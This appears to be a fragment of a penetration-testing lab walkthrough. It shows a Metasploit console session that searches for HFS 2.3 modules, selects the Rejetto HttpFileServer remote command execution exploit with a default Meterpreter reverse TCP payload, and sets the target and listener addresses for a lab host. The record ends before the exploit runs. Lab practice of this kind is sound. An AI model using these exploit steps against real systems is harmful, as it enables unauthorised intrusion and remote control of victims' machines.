 msf6 > search hfs 2.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost tun0
lhost => tun0